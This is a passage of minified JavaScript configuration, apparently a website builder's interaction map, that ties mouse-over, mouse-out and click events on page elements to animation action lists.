ffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-236":{id:"e-236",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-237":{id:"e-237",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-238":{id:"e-238",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b91b6ccdf},"e-243":{id:"e-243",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f83},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f85},"e-249":{id:"e-249",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c13},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c14},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-279":{id:"e-279",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a},"e-280":{id:"e-280",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c3a79779-b3dc-c100-4f63-a5c7e31288d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b},"e-281":{id:"e-281",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|0c2f590f-0a15-8438-6f48-a52cc5796c1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|0c2f590f-0a15-8438-6f48-a52cc5796c1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8},"e-282":{id:"e-282",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|0c2f590f-0a15-8438-6f48-a52cc5796c1a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|0c2f590f-0a15-8438-6f48-a52cc5796c1a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9},"e-283":{id:"e-283",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|b5813406-fb76-e8dc-0ee8-17859fe2b3f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|b5813406-fb76-e8dc-0ee8-17859fe2b3f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c},"e-284":{id:"e-284",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|b5813406-fb76-e8dc-0ee8-17859fe2b3f0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|b5813406-fb76-e8dc-0ee8-17859fe2b3f0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e},"e-285":{id:"e-285",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|6d698829-53d3-03c5-7705-06990d746cfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|6d698829-53d3-03c5-7705-06990d746cfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6},"e-286":{id:"e-286",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|6d698829-53d3-03c5-7705-06990d746cfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|6d698829-53d3-03c5-7705-06990d746cfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7},"e-287":{id:"e-287",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|5adb1afe-4580-8d56-2d05-02d505985331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|5adb1afe-4580-8d56-2d05-02d505985331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e},"e-288":{id:"e-288",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|5adb1afe-4580-8d56-2d05-02d505985331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|5adb1afe-4580-8d56-2d05-02d505985331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f},"e-289":{id:"e-289",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-290":{id:"e-290",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a64",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-291":{id:"e-291",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-292":{id:"e-292",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a6c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-293":{id:"e-293",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-294":{id:"e-294",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|9357ff61-659e-11f8-0aa2-ba76a3479a74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa26d9b4},"e-299":{id:"e-299",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58471f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58471f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa287116},"e-300":{id:"e-300",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-299"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58471f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58471f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa287116},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58472f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58472f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa287116},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58472f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|e98a4a23-74ab-a85e-2e25-b62eae58472f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baa287116},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|fbdd76cd-894e-7b5a-2594-286314683c94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|fbdd76cd-894e-7b5a-2594-286314683c94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-316":{id:"e-316",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-315"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|fbdd76cd-894e-7b5a-2594-286314683c94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|fbdd76cd-894e-7b5a-2594-286314683c94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|70ca7228-8062-cfe3-3170-981ce1830ff4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|70ca7228-8062-cfe3-3170-981ce1830ff4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-318":{id:"e-318",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-317"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|70ca7228-8062-cfe3-3170-981ce1830ff4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|70ca7228-8062-cfe3-3170-981ce1830ff4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-319":{id:"e-319",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actio